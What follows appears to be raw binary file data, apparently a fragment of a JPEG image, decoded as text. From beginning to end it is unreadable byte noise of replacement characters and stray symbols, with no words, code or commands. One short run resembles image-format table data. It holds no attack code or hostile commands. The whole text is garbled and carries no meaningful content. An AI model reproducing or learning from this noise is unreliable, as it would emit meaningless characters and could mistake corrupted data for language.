+�eb��[lǧ�Yӑ�W�8��r����໌D��Ĺ�,��#�^E!l��e4{��v([�88�5�����k���J��F���(�wΣ�|mm�)����)7�K�I<�W������z�����x����T�o��pf��x��բv�T�91���N�f��W!�d�]���r\]�Ȳ��o�����7�6-��k�|)�l3�s�b�F���:T�B<�Q�?���8�z:ɛ�V��zd�RM���}7�%�rحRG�Z�ߕ+���_ͪFW���F���2�D�5��3}W��3��ȋ�1���GF���Q/��޹�*��)��ն+o�p/o@�tE)%������T�ȗb��_�|�'�D^�X31W
�7{��~aT����?B�H�K�.A�HܥԋI۩E~7(�䌨gS2�TZ���'�¤t:(�NO!�ZO7�u/���>�8�\�i%K�?p�]��r�&����4���X�%������!I+k�ix�/�������xqFu٣)K^��r9��!���邋ʢ]'|QN�N�O��+�aO
Py�kI_��%�-{h��U��K� 1Ly��o�E����e!����>�^j���~�A�$��b-|*�%^���e�ش�RHȺ7Y���-b�޹es33�fٝO��av;3E��s��<�=Վ�g]��)�6�?7���;D�U��ďb��f�Ų§-�3"Ŏ��j��c/4�_�o~k�o�������c�<=�jS��� d��tF��IiФ�վݙu�z�ܟ�i$��'V_G��ѳ�,?U��F�{/i���[y������3��\�L9x��I�����w�)rB�OCWe�|7���8�e��"��4��U�z�̌�k���~y���o//���n�(h�_
����ۢ�$������WZ�)�%AJ6�+�h��M�L���f�I:�r]H�
�����<����ǵ�}���-s������|��T$ܞ����ƅ0�{Z�Ms��=�y�.JP���:ğ)6�^#���l^��`�3�|�5���/��MuyheQr�<m�s=��5���o��s'����+��1e���)��<+�c�jh�c�/�߇
H�H8�����B� M�EN����䏻�X�P��#��?R(��^%q^?S�*�K��D���Rz)�gcI�y�.݋�x5\���IF<�X�G/�������ZQ�HREVc���,�Y�8��W2O��R�Z��]�h�h����r����TR������Lx�A�HQ����hy�����s2՗A��l+�&�������'SF��+��?�h� ���:p��z|�m+�%��^��������k���.81��m����j����H[�Vj����1�V�)�cK3������Z�-#��#ܑ�G<k]1�o�����9����5_!����K������v+�zٚ�;���_���*�P�|��JI�gh���*���$�3�+2����	=���G�RVd�X��J�-k�]����Z>�Oh2���7�VnعO]R�����'�T�wm�;��b�"[3{6(ļ�6�ݙ����l;�X��E$Vi"S'������W���$��aIg���u5R�'Qƛ�u�kH��sV{�c���׏ݎh�Mpfg��7#E͟�-y�\#�d��|h-w�e
g#u�EVgW��R��0cy��o$n�#Z:�}��eȢ�;Uu�St�=��V-��):>��O�r������%��<<�7eN�U]�Lav"{���7�&=$���i_�TM��>+=o���j噫��t���7���<�� ��=E�h��#J� V�פ�:�}�/-c�,R7\�ijw*�%�H�0�!���UL�wy���u.(����"�W�ܱ�
H�X=��a&���M>���?OC�T74�x��ѯb�F��z(�"�!����Wj�4K��]��E��Z���±S��>o�Ӗ��c|��ж7�"�]��3̧n�'��Ww�Z�"՚�ݣY��xjC����n��$���u���)��ݛ�7�oE��3�����3[Vƫ���[I�ix�g��ݕҽ|[�iV��e ��D�x����Yж�2��+���#T��XݹJ��9����R6��jC>=0�̦�%t����,(��X�F����ViΆ�.ʪ�/����8�fP�e�>y��� &K�YG� ��7���<)���=#_�~%Θ3H� O�o�odZ�Wl�E��ا2���Q��Ea��ꊆ�<�n��\����7s.�=�K����&�ȶ6�y�1�<�ͼy���}|+���/�p���*�����R9��et�,�����/3$<�iux��G؈�c9a̹k,cx�;��~Ka�sr>��/����U�T��\r7��0�xg��fn�:�*��\����:v7k��r�[as��~�-�rV�}�.�f��_BߢB��"�#�t?� ���8�Rk�IEĽ�ں��eشe$˭��J��E�
2�x�4��44q�\c�c�s,2228-������}���5���6���x6t.�p9�J�6:�z��nWL����WR�Kؤ��Yc�l�K-��fdr#p�_6_n]�G�J���^�/v�W�Tu�54~o�U�4��/@�#=���L���厦�}��F��'�ӂ���9m-�qtqr�失�����\b1� x��,c=�{�3W���g̫y�Ir�����),/�":ټ�����K�o~�Ob��K���z��j�&�ȧS;a�٧��E����#XS�;S
s��k��c��+�_��w_�l�^��
��J�++�ݿ����ƻ�!*2�.3���6j��Wq��m�b}��i,��dkh��7�L�y��nD�{2�$h��¾��z�0��v^����JR�x��l%�*��,H����v��B+�� v��#V~h�ye�|t��.�%��� cI�|W����|$��+��?�i;��X/�M,'�n��̮�
�#�|}���{�\Ķ��}��4ϭ	���ڪ��oUa�K�o��^ޱH��<��,=�ݞ�H��7�}�O}��-	�8��2�-��О�m�~7����RE��=;�.o	��o�#���Ǿ�K�kn��v?��.[kF���?##-�G4~R�x�^����
N��p�UGr�gO����2=����W���ۄ�����\1����2ٷ�����g�F����ʫ����*�����4���˚�G��ھ55�c��NH�oIM�}�V�6���G�y`�M,*���"�ƾ��b����cG�D����R٩{�OF�=���aUb忰~Wн�?�),/r�[7�F�fG��]܊��~-v�Y����o�|nT��m��^��XY���Ob�܄{�s/�����泅�p�E��[bީ!-�4n�x\���ʘWj�l4ߴC���&��%BP�qt۾�<lQ� e��esu�޶�x����"���O�������n�<�_٫��c���yQ��3{yle�s������4��x{��<=�D^A�2�ŜF�f�c��e��lk�\l�X��CYls(��~�2?�<��ޑi��ݖ�FU���;�|U����vK�"{`��g��/��B=�$�r�J���_������^������6?�3�s�G����q�L;L��B�Ue��C��^��̠�!B�.���gx�I������yl�x�.[g-�l?EW��4�ޞ�����E��
�N�1��cձ��K�� S���/��x�����u��r�-p�|2���uy���/l�=�q:�?���� �//�_�X��ߩ�࢛U�/����7�>���c�s��n�~5Y�lf�%x���峙�X��Qcb�v�j�[�酳�2���#Џ���E����ޗ[G�-&]�}�C(�E��\��D��_��>��)�E3gM��/a�x+�Ա{��J�@���Qk��g#:(̩������;-r��')y�[�&}p��?|#�Ub����zI^1�t?L��L+�<3ƹa��<k��Т�ĸ��=ĉ�E�TG���/c�ངn��/OA��3M�Y/���G���-��[ܾ��fo�7Yr�zm_̽�WB45r�"$nX���lr3�y�Mlt?k���=EE+�b�<y=�e8�.�[,jgC{����).>%Vű���ث71}�U�q��؞��B���G-�D�
�o�)�9u/��/�� �k#:�d�_�e�k���c|ׁ�����Nfxr7�X�gR��e������T���b�����.[(�lOE?S��Ԯ�t�����aU��us�̶\��gɔȵWb�r��^ޕG�E�Q}��p��|y,�Nu�s�ZOQQ��g�!�"�e���s:�)R�K�K]��~�"�е&Zޗ_�������Gk�u�.Q�}��L%�Q��<)���[��/�g#��W2��3|�����/K���xu*+���X�tO�-�_u�0��m(�~�yVF�ŋ�{�ds/�e"Yн����{H�^�����x��f1aSQ_t�_�^�xw)���Kf�ޒ\iCz尦�#z��E���t9��K����̨�Ʀu��������sۯ?D�z���_�G����ܶ�:����92�eiR�bţC*~�ky������c�=���O�� )      !1AQaq�� ������0�@��  ?!�u�=_���Oѯ���� ��?�~���v�W�UH����C"�8��X�����qҒ�;�]o��+�ߣ��]� ־���ڿ���,�S��`cD��sCp��-F�=<�:��R�vo�� ����� �� �� ��_�w� �W�.Y�j�QQ�P��k	���W0L�L�.o�����m�鯢��}3/� �����7��wP`<F�۫�����z����v���H�Fz��._J�]*W�]^��ҿ�_N��?�]o����]*T�Z�Ҿ��F���?�<4C�z:����S�b��r���MK����讕�Ԯ���W��[�_J�+�J� �f��G�a�  �*gۻ���et���9J��q���ǣ�{Jq�7�\���W�ӏ�� ���ƺ�� w�u�7�zsG�^g`G*#8x	�])�쎣0��o�j�Q��e};���� �?�G�&����Ӊ��<��c�1ON�A\��mĭ�t��-�9c̢�"�O�}����T���ֺW����k�0� ���� E��Mw���N&��YY���E]usr�,^���Gr���o�����eFW� 1� 3鯮� ��8e�꯫ֆ!��ʳׯEs�c�&�S���v��/C��^�)G4�����/�2�G�f��z��q� ��� �� �e��~҇d�����,C�T��50��3by]5+=�p�C�]�~�Y������K���_C� ����K�� :�t�����J�Ww�ϭ���|��lzM,fT�;��Z�M��=J�pG]8�D8���_�p�K�� �C��z�Et�����W���9� ����厾�}[j�K��ߦ�ޜ�k��G2�j*��G��FYi�� �=���r��Ԯ�W�ǯ?S׼�����j��� ���B��Q�� ����#2�xd/A�z%T9�4�*�+$�Ty��i������4���$y6N�-�[��i���Z_���ңՕӏ�_�r� �]/�h)�h�2�K�0�`�l8˟���˪��`6��4���t~���1Zr��;�ĩ��� t�r�ҼNj9�9��nVYR��W��*���+�?�]Y�VTet���q� +�}o�?�r�󮶺��Q�2�u�F���F�/�Y� ���������d��Fo>�l���z?J���f^���p��f�9�ͳ�+�,���\�e��=y��z������ԹE��E��>�j2���yA�Y�% �m���s\���xm�IL�5�=��C�����)�� -��c%,�� Qj��z?$����w���܂�s0��n<���E~`y�T���q��ea���L�������}/��5��^�Fq��}._K�}.\�p�/�� ?�R��&9h7��/x:�[�N�����n��e� �f��0r���ׇ� �2��Y���;�:8;`��Ũ��!xB5To�Q�İ~�@W�Ի�d7(=����3��l@���;�zz�14�O���{k鯥���9��>���e˗3._[�r�� 믢�x	�y]���)-@���iPը�|������Dlq{��=����T���o;��@v`����vCa�y��e�w�7N�7��u�S� =��L�y�%7�tȞ�}�_�Mʌ N�&Ӵ�*k���;:7ә��W�W�?K*o�u֣�Կ��q.,�їQz,��K�/�� C�Ex�Ԧ�i��X�qe<��y���� �\ڼ��\��z8pr]R=�/a��.��)2P;+Ĵ�z���" 698��B0��1�/5�<k�n�L[
��U�ާ:��P\��.�J�x#�����]̨�Y_S+�� �_U�c.\����\��.,�}�˹}.&����_A��7^F^մz�nj;\�i���YN_�(�E�En���ݘwq������d\�r���90��-�ڢs��ŪS�����]�tiك_{��V��� a�A��DoA;Tς��<׏B���
7ӘB]��J�M���A�^�f�k���>��_MJ��U�}R?K՛�r�_E�����r�˗.�� �E�i~!����ݣ��//h�"U�nk�F;�(�`���qі�(/e店�����?Tn^D��}�r�V�8GX�o�-�̷Q���1fT�i06ʽ�C��[!׈j�_L�'��n]<��9��n��Pc�J�jW�_C���N#�G���ŗ��˗.�\�r�S�!��(Ȳ�5��^�����/���m㴫��7�~� ԰���˂��q�XJj��"�tsɅ�&�Xoׂ5���cQb�,�?�wn��,����c��/%i��]ĥ�����<����#��U���u5�%Cl���h�t禧�M}[��~����1�ˌ��������r�龷 ������L��%����ɖ�-ʿ�M�]�]�Q(�YJ+&���o'�l�7�~Y��K�7�⵼}�'w]�o�s��i#��qT4�e�s�j�3�;��s�d��3s6k{w�s�����xd�%�#~eS^g�p�A�䗏0]N�
�Q�K;b�T?���z���u��^�ˋ�_K��K��衕��
��g��F���in���_�GY�ʹ�Aɀ���M���eѣD�vz�CNi�}�#P2�j��~�\�A�*�o,
8�Y�=�"59�g�	�ڟ*ǝz�Y��@p�������~H��BCv)�ϼ�'�=�u6i��#����MGh�;���z=(���t���zsטˌq._K�U��]�\�����r�/�jUBT��F�y?5/�V�x��� ռ�?���V����Ź]�8�� ˷� Q͖�!���#o<A�4��;T�u�R���q��k�Ҋ6�C������"�9^�`�0r#F�x��&Q��E@���"X���A�;;���^��$W�U�Ԯ/Csbq8G1�鵛�c�FT����_�z�������z/U��t�˗�\����%t>����n>k~���SW����5`^S��������"ݯx_z���e�ʺ�@���A�A�/�P�y�^�Y~����ט���̲�a�YBr��U�P�ِ<�E��le�t�㴠���Cjx��E�Nq((�ZYh�N�%9��^�q1�~%�F����Mt���J�7,�<��]�Z�5�Ը�W�]��O[��ǈ�WD�TQ��z��`���7v�]�_;� P����3\�ģYs���V�����K�D�/�v%\@��xT,v��ewL�q93��/1|WGc��V(��:���U�
�ԴA�vo�%+�[��9��)�s(����xs�� \�;Ū����ehLF�(����v@Ec9z�%-�vfQ�	��|�c��fw�:TNeT�P{1�Z�*W��ֺ�.9�˗�q��(�EJ��\o��� DfK��������L�׏X�;�帄�^r7 i���8�eZ�N�� Vk�W@8����7 ,�x�rM�]�{\Wi���uj��}��ݔ�`�UTe���(|� V1��ݞ�bp;f���̫����ϩ �m�����Ѕ&@�M�8��)�a�ש-:K{6\���^��̩�7�r^9Xy�5�p��Լuz���*�C该��M�q5�c6���?��[�t"�!��/XX�i�o^�H�N�����[<r� �[~�.�݊v=�FKz�Р+�I�\�y�%X�\\ןXͶܭ��]�h�F��Ø���cY�3P��v��*��JQ�f�I��`C~���+�L��ǼWDȉ�̨Y���Qg�C�c�@^�GA�_�/-�*#�eo8�g$�q++OK9�w6�{����Ž�@��9��z�\K�7� ř�F?F���c�o��}E>��A�m�L�6y=�<K���@���(ܮ�g���;aȣ��˧�/aU��K�`�ѹFF<��@�n��O�C�d4L�)�����L@*���v��2���"�f�0D�����Hi�a�@�tӉE2��j)I�IV�U�s��K�Ze��G�Y��++`�x���M��EV��!��eI@��y�L��a|Q�qe�1a���� ��ǫ��f��q��?S�"�N��R��%�Վom�K��y叽���������hv8���%�?S�<<ĥ����n�\�yfNb��rv�Àʲ����������������k3�qG�_K�5R����*h��jio܃CA]z� R��5O���7�������B`|�&Yy����A@�8�q��q�-��˔�`)�.e�C珙���.>c4We��殮jP��W��R�����U�s�Є���o�O��c��;�_��˗.�}�u:]g~ ��b����*�@q��̤�5|� i�9l2��hx�F�?@��n���y�����pd��+[�K̭����傅�@v���.1��W4m�!hZ��t�����
X{�\� 5<7��2������o?����fu�+��h��qM+�{j;S����ߴ�����S�;�zq+/@>n� Q�?��=S�j�n��ܙ���N
���
',hֺ��?S��}l��������:���u.��];C��n^I�O�x�~/S-b�|տ2���ܷ|�f픧���8B���.^\����z�=�^w�8�lPcM��0
ߗu�M��P�q����r�h kĩbW�C�+���P
�5����E~���޼?§+Z�y_��l���� r��Ϲ�ˍ��|A ^,��*�6��]J]%� .]����[��Q�A;��P�s�q�NgdP
�/x/�,���� �N��;��;��;��;�W9�/�}.㮌q�;��6���uz?Cr�ãy�7�-(b�Ɓ�׭n&N	���g�l�셿m|ç�T�)~��Ӽ��&?P�Y#~�����4�QA��*��qo2���h��$��>fg�J���d���i,Xè,����2��(�ŷh|����G�6�^ҁ-��\��-Ǡ�a#�l߼)�����l�r���]?ސ�/$w�T�^K��^m� �0��9��_���Gn&<�&z��z���w��_���/�J���ޏ��?C�X�Nz�����/��n�K��<^}�u���y�矜{Fm�/�м{��B�KP
��wP�
'�޴�K���\!��h;K[h�y^=�'ٸ9�`����w�z��`�Ġ�Q�U�R�߈�h*s�l�^��au\v�n�x��+���P���� ��ŧ�J��P'8�W����[$����K	�/�T8r�j����SZ������L*t<�@ �4�9�٬�+2�*T��*T�]*Wy}X����z�X�zq��z����EWWsp��k�t���Я��ֆ�����Q��o��б�X��*���|M!�e�dٗ7�	@ӷ�X�-�� �2_?�Aa�� ��VݎK��4lT$C��](<��1�%�]�c�n\�eR{�9�h���t���.ī處��e��*m^��m�,�0i!�F<]Ă���Q�_s����J�e&�u�"��ԩ�Uc8f� X�*WJ�O����s+�R�8�]�ĉ�;�G�M˩qܾ�ѷ�s���b��7����s�,h�*Q���Fj+b��N�D�i��Nx3���/��ݔ���g��@;J����7�ۦP[p��[��!�Cv�_g��Y@����G6>�N�T��l�0�>%�Ijp8�q9Fk��`���j�D<1�yS�����	�9����u��pY�l�%bz�����+�}OK���Q�R�J��N���c��&��EЮ����� � f�y���j��2p?�pV��qy�%6�.]���,�P����m�N="�տJ-?T�z�u��Z�P�}��J��H���.��c&x���Wܕ��� �f�����@�oP��-rS>��*�~�m�@�5��.�bXNW���+�c��ƿs�
�s��@��-�CD�ԗ6����g`J�J>�W��<���:��G������?G?S��u:i�C}sG�=4yu�.җ�ffW)DId	�0���T2�&�/i�8�{�h�vj�Ѣc[{�Fh����e�Xo��;��v�pEv��2�׬f����Z��=``>���E]��yKV��r�U��	
��~�UY��c0��7�,�ei,���\�^���s���E�؋�|t�1��iJ-ݕ���e��IR����1�:�H��~���._B���A�S�-�!���ʼr�P]�������9��=�y�E�˙�U��_���Kd�q�8�&+nU�Cv�-f��D�����)�쾂᪚tU�D���R+�}K{s��z��+׉z6{fZ��Twj���X��X�v�uOdTM�v��4���^Z�kPmx�"�i��`�2��:�������P�Z���Y���?C5ң7*T��nn=}��t~����}QcB~e�ֻ��g� '��0y3�P;lx����h�f[�f�����`a�_y����m�E�E_�"t4>�V�.Ŝ�TPC-�8�a3�޳P�)�`�O2��`�X�y�9יT�O��}�^�¯���5�bv>�J���oh�f���W�b,yb�}�9���K�A�=� ���G1��K��4��.1�=etz=�WZ蒪3q�H�����㡸�I��N����b��,5gy{D�����)����	f�g��-WA����x<�"�c�)6Fa�v��.����)�-Wi�H����*\��p&=$2���3	D�k����Mt�Z�q@�������Lbj�����2��QѵR[�.��� �]�O���]~��qs����u(�eV;t�est4��O��G�u~�������S��k�ǩ5�}Bj��
�+� !��f��K�wW�6# ���O#������U�_��K
.�yy�j��'t�����A��f�ȖE�CFϗ���k�R���6fX��"�� ���1����;�M�K)�>��b#�m��+�O�Y�p�s@�}�}�~�3�o�S�^�#cC�P{���%�ѩ`�q�Qv	�(�T��t7���W����>#��q�Vi0�N���}��*F�[��m���㟂(�� n�h%�CK-��+�P������b�+���Lc��1�t���� ����/��SB�-�!]���$��P��%���.�2���en�����H���%2�i(���p��^n%A-�%4��]29��=���Yܓ��&���t�{B��?p���b���i0J�8���@y�2��]��C�:�MA��������zq�1����ĕ������c��B�[����Jv���+Z��:MX����¹�̰@��7[b�ܭ��a#�]���k���IPpA(
.Q�e�B�����Y9K�3�}��q�&�dFk��)����nϚ�,-+��0�W�.o�w�_�@�}c_0-k�#9H���ie��[ v`ҹ��{�,N���(���ͤ��-A]�� 3��� 9�G�F1�G}5�ǯ?O��um�o1j5�!��
�A+��߼N[G��8����%�����+Aih�9J�C;t��7+��f�k�u*צѲ>���Z�m��Z�NBcX�4J�Ȧ�� ���ϸ��jv�V+7��;�~� ���C]�~�h쫺#Qh�@Oĵ9�}0S�l��ͳ���٪[	]O�z���}�]�gs�=�u����1~�:)�QB޸�e��}�Fp��
��U��ߘ��`�8 W� �Ve�؂��,�ҥJ�јbm5�]�ˤ����r1w����(J5)�6Ȇ���ᔨ�BZ����j��B?�K��LS��(;�ؚc�X�7*WJ�݆�bi59@�Gl��� 8'=k�5�=_���eGr����^:^������?A���Oȥ��E�g5������z�ً�R<��+�!�<GG��rW�eú/�ʕ*WE"�R-��ܫ��R&[���l�HÆ�&�Q3�]��:��1�}�% �@�X�韼8/�6����� *�j��
�%����P�eh�����pP�;�+���wќǣҮ=�$H�}+��1��t��8�-x��H��X���Y:EF�� �ݙ[J� �>b/y�(��lL��O���	W*TuK\�A�\G���4��MJ�z�䂻�T�&Ls���J��4t���ZV4p}��t�����:!��#������j���̸�z4J�Uq�n��_�:�G���J�c+��z=`�z=�G�6�+U�1��"��͵�0	w�B:�)�ꅹ�jQW�缠\�c�t�6��ھYE������J����)�WP��&2��J�*kɵ?ل�����ݘ��K�At���,0�}�O2��`ݎ~�ߛ�؏RP9�x�קC2����M�s���GS��t�Rs�W����9������料���1�Ht*��c��|Ϛ����N��v�n�DA�~���ʰ0b�+(�5����O�0`�c�n,����Oh]_v���o�C;����}UE��(��B�k�Ƿ�_�66�L�� <��"�A�����
S�}��D�����|J��>%]�8�V�h�J=}���o�]�eǥ}6�S�Ne���F1��!6�����S\�V�ղ� ���%ܿ�mÚ���Û����r�Q��^=?�b�Q(���8�mJ��/K��!\�����/��#y���M$2�4�0ú�Uh;�p<���s�0 l35Һ:�r�{Jl�ܥt��5�B�_�G%+�:�B�3�ν#�s���o��"����qX�	�L)<�Fo�b��eU��u��� ��]0�]�!Q������AЋ�*���ҖtW�2UWۼ�M��6�Ht�1��qR��>Yjpz��������I�����2����72E*�'+� *	W��N�.+��"��vX�m�$���S]������l说��^i��b'9�m-��b��bk�)��h��n.�%��t�@}������W�c���c�����_���uR�3+�`9��j*j΋��ݭ���{�z��qyc�Q�.�p�Ah�]��#.�Y@߂�;����Շ��X!��S2�;��|7+��=�=�	�faĠ�v�7/���P��kj������ß�j��t����a��;�V�\z�+���_���?.�{l��5��� P;WA��]*^	G0� ������T��z�MĚM��_y��ܸ�I��/\�G�c�Q9Za|���F�s��,��0X[`z��c�&b�9���Pt��E���~m�O0�#�!���,��2Ĥ�1 �{#��$����.Q���|a�n�^3,�]��̯R����i�����C� %��2ŜzԹCg�+,�oh�^ ���5w��*>�xķ�w�,J/M�.��UN��������*:�tcҥJ���Q���b�áAI�ҳhc��yض��ƫ-��I���.�f�d�2� ~�l ����V] �A��+4�X@ݒ�@����=��S]��ĽI�iޖj��j$_ߍO`��/w-F*�`�- �.�� 텶��֢L��(���l~� ^�0�47�Y��̡O`���e�W�`��[_�2�XҪ�c�\ tf���q7�}N~�>�T�����]��z=��uьe�R��.<b ��%�ų�_=��'��;00ybU��dN@��>G�l]�yI���� E�&� P9��A�/��Y��Lv��32�=#�b<�1���<�*���.�[�\��
���ϣ��zJ�ݏiHV��
Z�{������>X����f9p�-�5����ח�Mo��B�����~eÿI���zoŘ���������~��F_]G]Y�b�2�_K��*�	�]����Nk.� �����m����Qo�0�iOWl'b������U��Tև0�|O����D��*��dk�RdLȕr͓��蜂R��q5+09D���-����������c���|�Ux�~�,+�?�\���b�Y��q�`O�5v'�� �4�?�h�a����9�$�����b�U��i<B���ߞ�7���ҥ�w�MާF�1��M��z ���5�+K��㈂�N�]�2�̵e���V�UP���ă�� <^�?�8r�?�)�dm�c�F���fQ�e��Ms)�Դ���WX�	Gh�Qe��f� g��F�gX���p5��&��^�,a�aB|_�r���i?�U��>��3��K,쿼"z^;��m�����׮S{q���3�|B.\?��zWF=]�S�G��C9�qE�u��J��>�����݊���1m���[ݻq(�s���x=.+a���Hme�i[�
g�?hI�=J�/[�V�^|�+5���?�`��̷~��ܓ)r�\R��Q̹?p�o��C���vԫ�
ω��ϴ�|7�/ӈ�j��Lf���S����A@�h��E�+1¾KXK�Gcj� X��Q��*%�~��S��� ����}:1��я�]˗ы��.3.\�]���k�����-�p)X9��p]n�Y�^
�5�c�����y��k��e��q�ALy�"��?Vd��&��>���}�g�u��~�#/��)�`<�2�l������)b�����=�S�-�
��@:R���"���PX�O�uG����?�p�� ���U��ni�����D7�?�c8פ�.T;K8�;�GQF�'=/��� ��]j�=�ǣ�E�+;��p�����)��b�e�6� � V�rbZڲ�q[(2�^��w�*�?v7.8���W���x�g�c_3�O�/���?R�^�
�Ж�R�y`�;�r\�g��,�b����yI�e���3XfӶQ�K��^���|�V�E���a�Y������hrx��o���/�|En�����.���D��_�5Ь�Oԥ-Գ�B�i�@�NfGqa��z��?��\�c/��Q��F1b�2��j,��G*�v��F� ��S���S����Lϋ��>cp� -�7�JD����WS��=�N\���Ώ���+�'>b��ًsl�Y����u�W*r��z���8ޠ�7�i��q0Q
�q����Ԡ^۞�^�Um�m� ���w+k-b
�"���6FAR�\���D�Ѿ�N�E�h�4��G�� �����z����7=z=K��}TY}.4��n���>��ۂ�b3�k�x��� ԰���0i��w��
����+�o�X��3� h�q 1}��G�`&x�W��F�>�� s�9��P(�Y�
��]���D{Dv��#��%S�ܥ��bxQի�}��a\��΂��7�Ű3k�P4Jn*V��קN��^�U�H�i���g�LTb�ر�w9TV�d}:��BA�\�=+�$z(�_E��nZ�^��Oh�ٗ�^��V��H��w��d��1i��ǤJ�����|p��� ����R�̵=�F����w�ƢFr�=�_���[��6`��vѺǿ,ٝ�;�`x���.�����ҮT�"/��͗���F)!����,6/|��>�_��}��.�|�K��ʎ_�AH��,���h�Eb������ns5�0��Qgt7��7�}��!u:���;�������1�Qz\�,t��Uo/,fs�o�.4`�i��E�;a�[����)�8by�����96��r���� ۞4x���� Z�%���>�T�y/�U�9����[=X�MaJ���oM4>ٔAP*WJ�Q"A� �LdT�(5KD4�0��Xv������ا3����ț���zYkH?(��N�� �Wb�/R2-Ǥ���J�oq��8�;�CS��h�5}7� >z=x鮚��E�.zu���]Qy�~��62��r׆l��S��fM��eaשou�^а`�N2���4�� zB��\�ټ�V5��.�q���L�J9n�� �_̢yq��q�y� ټ�P�` �i9��T����܁�J�*T�Q%D�*e7s�!ae���������C���?���?�A�l&�04����Ń�~�A���@�Ïr]��Nz0i��_ ��K;��0�u0�9�t)�-=����C�Ҿ�~�z�Ԯ�K�q�Qu��z�F�>�G/�4j*���us02���x�)�n���a�b�����ZUh�F5Zt�� �
.��Ľ
�Z�����o+��z�[�y�T�m��Th�x��}໕Yt~y���G��k��[&D4T
Ԫ�%}�J�*Uĉ�@�|��	~ek+~��Y��J��(*rF�w���1U�����6T?o���SO���~av��R�ha�* ��o�|�(.��3iyc����m�/���}n\�}O�_E�e�5�cQt���.*�� ��6�9������,�{�9�[}�#I�V4�eI��%y.��*e4�^=�e.� )�;yA�&�a�u��S2v�Ke}l�y�0;״�����X*�w+\[��;���%SVA�%J�*T���)�*�e�� 0�K�\�YKt���x�>����������%�u�*<&Hm/ܗ9�CĤy]��Wb>�S�d�L_Nbb�W� ��t��k���Ǵqq7�Ӟ��:�/�W��1�zs=c=
��X�K�J �3�p�kk����mŇ ߶��u�4��C�Sk���� s��%�ڔh��SQ��|E���I�WߙVk������;��8��[����������膃�*#����+	���T1*U{J:TH%J�������_$��,W^�X���+��Yce9<0~��(���4~3�OX��?js2MK5�s{��0���Xl5K�󈳎���Xj,˷���㷠W�.\�2�˗����K�7���X�b�C�ˊ�����J��x�
�Y�	J+eSN��!a�m��½�w��w��֯�����W��JÀ�Cjs����B��H��y�
���ܧ���fJ]8�>����9[MWhE��q@@�� Z��/�Ay��h� �=!���X0�(&<�(�b���=����=�9�T�u�-�t���#��4�+����=�4�e��פ%&�#�c���,=�c�ҁ|��Q��b�YM�*��{2r����ug7&} �0�f�t-��#�e1��\�r���t>�� %�Lw�鞏F\��fb��(�(��9w�&YAa���Q�ϴ�!��0j8�|�%kJZ� ��Ǒc��i��ĳ^�ǧh��zR-&�o���v�{J��oω�z�Kn9�;�z	�.�7[��U]�(4���}���Ϭ�b�*�~"b8>�����K�P|q*�1ƥTϤ5�ۢ�~	]� ?�f��J��<��[R�п0VG!~��Zr�x�+��(�~���߯2�Y
������Q9\B�뷬���k״��q�%��T́�0%�M�d{�n��Xz��r�\�}N����Ӊsף��.2�/1{Ŋ.���&[���7�S���E8���2\q�t@fAog����g�ޙ���Q�� ]�Kp�{�~�m3nX�����#����>��
��:�e���2��}�m7��(��@����˰8��L��%���+�Iyy����){[)À����<�B��� �xx�7Ӽ�� [)|x�0�����79�ڮV��4�>��,2GG<����.;�����C�3r��rT��I�[\:z�
3[ �f�� 1P-7Wٛwq�|�V�����]�혳iq�V�_�u��A������S���Yw/�ˊ.�;;�y�)D[�6���4�=���٤����1Brա���(](����j˷�!Δh��mn��Ba��;
�>Ym\ȳ�H�q�m���������h��x�1˾������in���o�Y^Goh�ɞ#J��U�32.�ǙN�h��q�x<�������V�_L���*�eJ����ajh���0��L��>%���Eh9����sQ1b���ON�w ѭ�el�%7K����G&�o���B�Otq(���{�x�dL8�%����w��f]��r��z_K�M� ���N:3q:\��E;�n(!kV>;D��5ƃ��� P���}J�eeH�����.���Gv���^Z�Y~��Ff6zE�{�ķb	a�y�~�< ��8
Gs
����c���b������W̊�]R���ߴڀU;��QTZ���%]Y: sfo�'�[G��5V�w�˿����5֮$2��r���4^ �;7.�jaC���&��j'ܖ�z����t�׵F�x�Ǭ�k��R��U�DV���4.�{�o�it"Zzb��{��D��G1n^�ĸ,x�����pe����k�/��s]GR�qE�1b�E��l��=���D4��p
YU�",6�u��IyW/�&B����G�s�W(LƓ^���j���ct�c�,�}`j"��: �9���=�k���d��I�1_�(9`r>��]����s Ʝ��G��d�eh�ڳD�sY���>P�8*��3�)V�D��͞�`\7�Z���zL6���$��W��K��k�ą0�'��\Wx���l����/o�e��B�3��x�,�`{w�]��y٦M�;L1�f����E����%Fȟ1|�U.�>��r�˗.�n\����w���_E�bԸ���b��n�#���U�f��x�R�!tq�
�ݥ��{�.KQ�ۿYu�θ;F|}��+T��"�o����f�l��6� C�����;���0r+ǬF��~��\D[X.e�u��'&V"�b�����h��2;���n� �K�. 幅�ۉ�Eޓ�2����M�u+�J���1�j��m�V�؛e?k����^P��,u�7���ʲQ�ř��k� 4K^y~'[�S�g'�PL��-2�s���2��^|KmX�+���O,h;�U D�D��J�p�N#�_Ar�r�\�r��p�.\���~�~�S�Tb�E�)w��;R�U�"�i�/�O7����gX�̰>N}�����J�`�yy�[7ݿ�`�Wſ��<��#������%T�N�QV]�.�h/x]��=ȑ'��0����VW�ج75��ī��e��"7%�4q ���X0zA��\J
����R�=*zA4s��-��d���()���s|�e4�� �G˸o�0�<���w|�]̅��-c8�6g��LP�jg��҇��/m�0�*��C|�o�,n{v�4���
cb��qi����<���˳�)Q�����[�p�.Ա)7t��� O�2�Ũ�]ǩb�
��شW�D��s�K�X����{�Lh�����8�e���v�9�:�9w��L1��v��iN,��Z9����g��-�� bdӘ's���e��	��2�˷�.� ��s����[�;/k3{o6�O(\�$Ϙ
��ҩ�M*zNs��
���+��%��P�`騧���A8P �Ko��&�8Ԩ��|36]��BZ.�2=�3(ON_g��5�
/1mq����@4\�`�fRn<F~OI����-w�,����@᷇�MHR�6kʜ�0���̫�_W�)sZ_[��]\�^K��Y���\�r��1�8��Qb�F,KЪ���c�m)�A,�q^�}�JC┯��U���b�h����u�5F(�X2����+�ۋ?��ca��� s�R�s�/x�{Fˠ8����	{9� �E�a (oP��2�к���	��Ђ��� Y�� ��&5˥��)+�+a�`3�7*�T�:W[�7��,��=���k��o�U]���$tE{�&��V�EN�LR���xj-H�'o&��e\���i�ωC�l��9���?�nNXY����j�x�Kr�=������^�eOx3K�p>Hdn�8R���Q����e˗.\��E�dV�fC�r]ba^k���}�o&r��=�u|D�U��tf�P�C8�:����Ӗ����� k�~ߙ�������a��?԰Fի��Ws�#E��̷x�E�Բ��K���E�H���X�������4Y1��Yi�^��ݱ�3Z����{@ςv1Z����w+�U�S�T�����a/)�  d�[$Lb
